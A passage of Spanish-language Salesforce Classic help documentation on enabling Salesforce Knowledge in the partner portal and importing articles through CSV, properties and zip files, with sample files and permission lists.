

### Activación de Salesforce Knowledge en el portal de socios

Puede utilizar el portal de socios para ofrecer a sus socios acceso a artículos de Salesforce Knowledge. Los usuarios del portal pueden ver y puntuar los artículos, pero no pueden crear o modificar los artículos.

Después de configurar Salesforce Knowledge en su organización y de activar su portal de socios, complete los siguientes pasos para activar Salesforce Knowledge en sus portales.

- **1.** Actualice los perfiles duplicados del portal de socios:
	- **a.** Incluya el permiso de usuario "Leer" en los tipos de artículo que quiere compartir con colegas.
	- **b.** Compruebe que la visibilidad de la ficha Artículos está activada por defecto.
- **2.** En la parte inferior de la página de detalles del portal de socios, haga clic en **Modificar perfiles** y active el nuevo perfil.
- **3.** Agregue la ficha Artículos a cada portal de socios.
- **4.** Asigne los perfiles duplicados a sus usuarios del portal de socios:
	- **a.** Para crear un nuevo usuario del portal de socios, haga clic en **Gestionar usuario externo** y seleccione **Activar usuario de socios** en la página de detalles de contacto. Para actualizar un usuario existente, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de socio** en la página de detalles de contacto.
	- **b.** Para un nuevo usuario, seleccione el perfil duplicado del menú desplegable **Perfil**. Para un usuario existente, haga clic en **Modificar** y seleccione el perfil.
	- **c.** Haga clic en **Guardar**.
- **5.** Si desea que sus usuarios del portal de socios tengan una configuración de visibilidad de grupos de categorías distinta al propietario de la cuenta, cambie los ajustes de visibilidad de los usuarios del portal de socios.

De forma predeterminada, los usuarios del portal de socios heredan las categorías a las que pueden acceder a partir del propietario de la cuenta. Por ejemplo, si el propietario de la cuenta tiene una función de director ejecutivo y dicha función tiene acceso completo a todas las categorías de datos del grupo de categorías asignado a Salesforce Knowledge, los usuarios del portal de socios también podrán acceder a todas las categorías de la base de datos de conocimientos. En algunos casos, puede que desee limitar las categorías a las que puede acceder un usuario del portal de socios.

- **6.** Notifique a los usuarios que crean artículos que deben seleccionar **Socio** como una opción de canal cuando creen o modifiquen un artículo. Si no se ha seleccionado el canal Socio, el artículo no aparecerá en el portal.
- **7.** Para permitir que los usuarios busquen artículos desde la ficha Inicio, agregue el componente Búsqueda de artículos al formato de página de inicio. Compruebe que asigna el formato a los perfiles del portal de socios.

#### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para configurar y actualizar el portal de socios:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para gestionar usuarios de portal:

**•** "Gestionar usuarios de portal"

O

"Gestionar usuarios externos"

Para ver artículos de Salesforce Knowledge:

**•** Permiso "Leer" en tipos de artículo disponibles en el portal de socios

## <span id="page-2819-0"></span>Importación de artículos

Puede importar artículos existentes y sus traducciones en Salesforce Knowledge. Este importador está destinado a artículos y traducciones que actualmente están fuera de Salesforce Knowledge.

Nota: Si busca instrucciones sobre la importación de artículos traducidos que ha enviado a un proveedor de localización, consulte [Importación de traducciones de artículos](#page-2763-0) en la página 2758.

Después de [configurar Salesforce Knowledge,](#page-2736-0) realice las tareas siguientes para importar artículos:

- **1.** [Preparación de artículos para su importación en Salesforce Knowledge](#page-2820-0)
- **2.** [Creación de un archivo .csv para la importación de artículos](#page-2821-0)
- **3.** [Especificación de parámetros para la importación de artículos](#page-2825-0)
- **4.** [Creación de un archivo .zip para la importación de artículos](#page-2827-0)
- **5.** [Visualización del estado de importación y exportación de Salesforce Knowledge](#page-2828-0)

CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

**•** "Gestionar Salesforce Knowledge"

Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos"

Y

## <span id="page-2820-0"></span>Preparación de artículos para su importación en Salesforce Knowledge

Importante: Debe importar los artículos, un [tipo de artículo](#page-2745-0) cada vez.

Para preparar los artículos para la importación:

- **1.** Ordene los artículos existentes por tipo de información. Por ejemplo: preguntas frecuentes, información del producto u oferta.
- **2.** Asegúrese de que cada tipo de información tiene un [tipo de artículo de Salesforce Knowledge](#page-2738-0) correspondiente que coincida con su estructura y contenido. Por ejemplo, si importa preguntas frecuentes, asegúrese de que Salesforce Knowledge tiene un tipo de artículo de preguntas frecuentes con bastantes campos de preguntas y respuestas para acomodar el artículo de preguntas frecuentes más extenso.



Nota: El importador de artículos no admite subcampos. Si tiene campos dentro de otros, deberá ajustar la estructura y contenido antes de importar en Salesforce Knowledge.

**3.** Compruebe que la [configuración de seguridad a nivel de campo](#page-2323-0) del artículo le permite editar los campos.

Si sus artículos contienen archivos .html, utilice un tipo de artículo que contenga un campo de área de texto enriquecido y asegúrese de que el HTML respeta las etiquetas y atributos admitidos en el campo de área de texto enriquecido.

Sugerencia: Pruebe la importación usando un pequeño conjunto de artículos.

#### CONSULTE TAMBIÉN

[Importación de artículos](#page-2819-0)

[Creación de un archivo .csv para la importación de artículos](#page-2821-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

**•** "Gestionar Salesforce Knowledge"

Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos" Y

### <span id="page-2821-0"></span>Creación de un archivo .csv para la importación de artículos

Cada archivo .csv importa artículos en un tipo de artículo y asigna el contenido de los artículos importados a los campos del tipo de artículo. Por ejemplo, un archivo .csv puede asignar títulos de artículos con el campo estándar Título en un tipo de artículo, lo que significa que cada título de archivo se importa en el campo Título.

- **1.** Cree un archivo .csv por tipo de artículo.
	- **•** Solo puede haber un archivo .csv y un archivo .properties.
	- **•** El archivo .csv y el archivo .properties debe estar en el directorio raíz.
	- **•** El proceso de compresión debe conservar la estructura de carpetas y subcarpetas.
	- **•** El nombre del archivo .zip no puede contener caracteres especiales.
	- **•** El archivo .zip no puede superar los 10 MB y los archivos descomprimidos no pueden superar los 100 MB.
	- **•** Los archivos .csv no pueden tener más de 10.000 filas, incluida la fila del título. Por ello, no puede tener más de 9.999 artículos y traducciones.
	- **•** Las filas del archivo .csv no pueden superar los 400.000 caracteres.
	- **•** Las celdas del archivo .csv no pueden superar los 32 KB.
	- **•** Cada artículo del archivo .csv no puede tener más de 49 traducciones.
- **2.** En la primera fila, especifique los campos y metadatos del tipo de artículo (como [categorías de](#page-2772-0) [datos](#page-2772-0) o [canales](#page-2289-0) de idioma). Ingrese un elemento en cada columna. Puede utilizar los siguientes campos y metadatos para importar contenido:
	- **•** isMasterLanguage: identifica el artículo como principal (1) o traducción (0). Obligatorio para importar artículos con traducciones; sin embargo, no puede estar en un archivo .csv para importar artículos sin traducciones. Las traducciones deben seguir a sus artículos principales de modo que se asocien al artículo principal que les precede.
	- **•** Título: el título del artículo o la traducción. Obligatorio para todas las importaciones.
	- **•** Campos estándar o personalizados: haga referencia a los campos estándar de un tipo de artículo usando nombres de campos y a campos personalizados usando nombres de API. Si deja una celda de fila vacía, sus artículos se omitirán si el campo de tipo de artículo relacionado es obligatorio.
	- **•** Campo Área de texto enriquecido: utilice los campos personalizados de [área de texto](#page-2809-0) [enriquecido](#page-2809-0) para importar imágenes o archivos .html. Refiérase al campo de área de texto enriquecido del tipo de artículo mediante su nombre de API.
	- **•** Campo de archivo: utilice los campos personalizados de [archivo](#page-2809-0) para importar cualquier tipo de archivo (.doc, .pdf, .txt, etc.). Refiérase al campo de archivo del tipo de artículo mediante su nombre de API.
	- **•** Para [clasificar](#page-2304-0) los artículos importados, use grupos de categorías; haga referencia a un grupo de categorías usando su nombre único con el prefijo datacategorygroup. Por ejemplo, utilice datacategorygroup. Productos para especificar el grupo de categorías Productos.
	- Para especificar dónde están disponibles los artículos importados utilice la palabra clave Channels.
	- **•** Idioma: especifique el idioma del artículo. Obligatorio para importar artículos con traducciones. Opcional para importar artículos sin traducciones. Si no incluye esta columna, los artículos pertenecerán automáticamente al [idioma predefinido de la base de](#page-2737-0) [conocimientos](#page-2737-0) y no podrá importar traducciones junto a los artículos principales.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

**•** "Gestionar Salesforce Knowledge"

Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos"

Y

- **3.** En las siguientes filas, especifique los artículos que desea importar. Utilice una fila por artículo e ingrese la información adecuada en cada columna de campo de tipo de artículo o columna de metadatos.
	- **•** Campos estándar o personalizados: ingrese los datos de los artículos para cada campo, excepto en los campos de área de texto enriquecido donde debe ingresar la ruta relativa al archivo .html correspondiente de su zip.



Nota: El importador de artículos no admite subcampos. Si tiene campos dentro de otros, deberá ajustar la estructura y contenido antes de importar en Salesforce Knowledge.

- **•** Campo de área de texto enriquecido: ingrese siempre la ruta de archivos .html relativa a la ubicación del archivo .csv. No ingrese nunca un texto sin procesar. Si la ruta especificada no existe, no se importa el artículo relacionado. Tenga en cuenta la siguiente información sobre la importación de HTML e imágenes:
	- **–** Le recomendamos que cree carpetas distintas para los archivos .html (por ejemplo, /datos) y una carpeta distinta para las imágenes (por ejemplo, datos/imagenes).
	- **–** Para importar imágenes, incluya las imágenes en un archivo .html usando la etiqueta <img> y el atributo src. Asegúrese de que el valor src sea una ruta relativa desde el archivo .html a la carpeta de imágenes.
	- **–** Las imágenes deben ser archivos .png, .gif o .jpeg.
	- **–** Los archivos de imágenes no pueden tener un tamaño superior a 1 MB.
	- **–** Los archivos .html no pueden superar el tamaño máximo de su campo.
	- **–** Si una fecha no concuerda con el formato de fecha especificado en el archivo de propiedades, no se importará el artículo relacionado.
	- **–** Si un archivo .html hace referencia a un archivo que no se admite, el artículo relacionado no se importa.
	- **–** Si un archivo .html hace referencia a una imagen que falta, el artículo relacionado se importa sin esta imagen.
- **•** Campo de archivo: ingrese la ruta relativa a la ubicación del archivo. Si la ruta especificada no existe, no se importa el artículo relacionado. Tenga en cuenta la información siguiente sobre la importación de archivos:
	- **–** Se recomienda crear una carpeta para los archivos (por ejemplo, /archivos).
	- **–** Los archivos no pueden tener un tamaño superior a 5 MB.
- **•** Grupos de categorías: utilice nombres únicos de categorías para organizar los artículos. Utilice el símbolo más (+) para especificar más de una categoría. Por ejemplo, Portátiles+Sobremesa. Tenga en cuenta la siguiente información sobre grupos de categorías de datos:
	- **–** Si deja la fila de celdas vacía, el artículo se definirá como Sin categorías.
	- **–** Si especifica una categoría y su principal (por ejemplo, Europa+Francia), el proceso de importación omitirá la categoría secundaria Francia y conservará la principal Europa, ya que la aplicación de una categoría principal incluye implícitamente sus secundarias.
	- **–** Al importar artículos con traducciones y categorías de datos asociadas, solo el artículo principal conserva las categorías de datos. Las traducciones de artículos no tienen categoría de datos asociada al importarse.
- **•** Canales: especifique los canales de los artículos mediante las palabras clave:
	- **–** application para una aplicación interna. Si no especifica un canal, se aplicará application como predeterminado.
	- **–** sites para una base de datos de conocimientos pública.
	- **–** csp para Cliente.
	- **–** prm para Socio.

Utilice el símbolo más (+) para especificar más de un canal (por ejemplo, application+sites+csp de modo que un artículo esté disponible en todos los canales).



Nota: Al importar artículos con traducciones y canales asociados, solo el artículo principal conserva los canales. Las traducciones de artículos no tienen canales asociados al importarse.

El siguiente archivo .csv de ejemplo importa artículos en un tipo de artículo Oferta de producto. El primer ejemplo corresponde a importaciones de artículos sin traducciones. El segundo a importaciones con traducciones. Los archivos .csv contienen títulos, resúmenes y descripciones. También clasifican los artículos del grupo de categorías Productos y los pone a disposición de canales específicos. El campo descripción c es un área de texto enriquecido que sólo admite rutas a archivos .html. El campo summary c es un campo de texto que sólo admite texto sin procesar. El artículo "Gangas de equipos de sobremesa" no tiene ningún resumen, la celda se ha dejado en blanco, ya que el campo summary\_\_c no es obligatorio.



Ejemplo del archivo articlesimport.csv:

```
Title, summary c,description c,datacategorygroup. Products, Channels
Free Digital Camera Offer, Get the new Digital
Camera.,data/freecam.html,Consumer_Electronics,application+csp
Best Desktop Computer Deals,,data/bestdeals.html, Desktop,application+csp
Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp
```




Ejemplo del archivo articlestranslationsimport.csv:

isMasterLanguage, Title, summary c, description c, datacategorygroup. Products, Channels, Language 1,Free Digital Camera Offer,Get the new Digital Camera,data/freecam.html, Consumer Electronics, application+csp, en 0,Libérer l'Offre d'Appareil photo digital,Obtenir le nouvel Appareil photo digital.,data/freecam/fr.html,,,fr 0,Liberte Oferta Digital de Cámara,Consiga la nueva Cámara Digital.,data/freecam/es.html,,,es 1, Best Desktop Computer Deals,,data/bestdeals.html, Desktops,application+csp,en 0,Meilleures Affaires d'ordinateurs de bureau,,data/bestdeals/fr.html,,,fr 0,Mejores Tratos de ordenadores,,data/bestdeals/es.html,,,es 1,Free Shipping on Laptop and Desktops,,data/freeship.html,Laptops+Desktops,application+csp,en 0,Libérer Affranchissement sur Portables et Ordinateurs,,data/freeship/fr.html,,,fr 0,Liberte Franqueo en Laptops y Ordenadores,,data/freeship/es.html,,,es

#### CONSULTE TAMBIÉN

[Importación de artículos](#page-2819-0)

[Preparación de artículos para su importación en Salesforce Knowledge](#page-2820-0)

[Especificación de parámetros para la importación de artículos](#page-2825-0)

### <span id="page-2825-0"></span>Especificación de parámetros para la importación de artículos

Especifique los parámetros de importación en un archivo de propiedades usando nombres clave y sus valores correspondientes. Por ejemplo, use la clave DateFormat para especificar que un campo personalizado de fecha aparezca con el formato DateFormat=dd/MM/AAAA o la codificación de caracteres que se utilizará para la importación.

Cree un archivo con la extensión .properties y especifique los parámetros obligatorios, que se describen en esta tabla.



### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

**•** "Gestionar Salesforce Knowledge"

Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos" Y

> "Leer" y "Crear" en el tipo de articulo

Nota: Debe especificar únicamente formatos de fecha Java. Asegúrese de que no se malinterpreta el formato de fecha. Por ejemplo, si selecciona el formato aaaa-M-d, una fecha ingresada como 2011111 puede interpretarse como 2011-01-11 o 2011-11-01. Especifique al menos:

- **•** Dos dígitos para el formato de mes y día (MM, dd)
- **•** Cuatro dígitos para el formato del año (aaaa)

Si una fecha del archivo .csv no concuerda con el formato de fecha especificado en el archivo de propiedades, no se importará el artículo relacionado.

Ejemplo del archivo de propiedades offerarticlesimport.properties:

```
DateFormat=yyyy-MM-dd
DateTimeFormat=yyyy-MM-dd HH:mm:ss
CSVEncoding=ISO8859_15_FDIS
CSVSeparator=,
RTAEncoding=UTF-8
```
### CONSULTE TAMBIÉN

[Importación de artículos](#page-2819-0) [Creación de un archivo .csv para la importación de artículos](#page-2821-0) [Creación de un archivo .zip para la importación de artículos](#page-2827-0)

### <span id="page-2827-0"></span>Creación de un archivo .zip para la importación de artículos

Para finalizar la importación, cree un archivo .zip que contenga:

- **•** El archivo .csv.
- **•** La carpeta que contenga los archivos .html que se van a importar.
- **•** La carpeta con los archivos de imágenes a los que se hace referencia en los archivos .html.
- **•** El archivo .properties.

El archivo de importación .zip debe cumplir los requisitos siguientes:

- **•** Solo puede haber un archivo .csv y un archivo .properties.
- **•** El archivo .csv y el archivo .properties deben estar en el directorio raíz.
- **•** El proceso de compresión debe conservar la estructura de carpetas y subcarpetas.
- **•** El nombre del archivo .zip no puede contener caracteres especiales.
- **•** El archivo .zip no puede superar los 10 MB y los archivos descomprimidos no pueden superar los 100 MB.
- **•** Los archivos .csv no pueden tener más de 10.000 filas, incluida la fila del título. Por ello, no puede tener más de 9.999 artículos y traducciones.
- **•** Las filas del archivo .csv no pueden superar los 400.000 caracteres.
- **•** Las celdas del archivo .csv no pueden superar los 32 KB.
- **•** Cada artículo del archivo .csv no puede tener más de 49 traducciones.

Cargue el archivo .zip:

- **1.** En Configuración, ingrese *Importar artículos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importar artículos**.
- **2.** Seleccione el **Tipo de artículo** adecuado para los artículos importados.
- **3.** Haga clic en **Examinar** para seleccionar el archivo .zip y haga clic en **Aceptar**.
- **4.** Si la importación contiene traducciones, seleccione la casilla de verificación ¿Contiene traducciones?.
	- Nota: Si esta casilla está seleccionada, el archivo .csv debe contener las columnas isMasterLanguage, Título e Idioma. En caso contrario, el archivo .csv no puede contener la columna isMasterLanguage, pero debe incluir la columna Título. La columna Idioma es opcional para las importaciones de artículos sin traducciones.

**5.** Haga clic en **Importar ahora**.

Cuando la importación se haya completado, recibirá un email con un archivo de registro vinculado que contiene los detalles de la importación.

#### CONSULTE TAMBIÉN

[Importación de artículos](#page-2819-0) [Especificación de parámetros para la importación de artículos](#page-2825-0) [Visualización del estado de importación y exportación de Salesforce Knowledge](#page-2828-0)

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

- **•** "Gestionar Salesforce Knowledge"
	- Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos"

Y

### <span id="page-2828-0"></span>Visualización del estado de importación y exportación de Salesforce Knowledge

Para comprobar el estado de sus importaciones y exportaciones, desde Configuración, ingrese *Importaciones de artículos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones de artículos**. Si ha activado varios idiomas para Salesforce Knowledge, verá dos tablas: una para las importaciones de artículos y traducciones, y otra de exportaciones para su traducción.

La información de importaciones incluye:

- **•** Posibles acciones
- **•** Nombres de archivos .zip
- **•** Quién lo envió y cuándo
- **•** Estado
- **•** Fechas de inicio y finalización
- **•** Tipos de artículos

La información de exportaciones incluye:

- **•** Posibles acciones
- **•** Nombres de archivos zip
- **•** Quién lo envió y cuándo
- **•** Estado
- **•** Fechas de inicio y finalización

Las descripciones de estado son las siguientes:

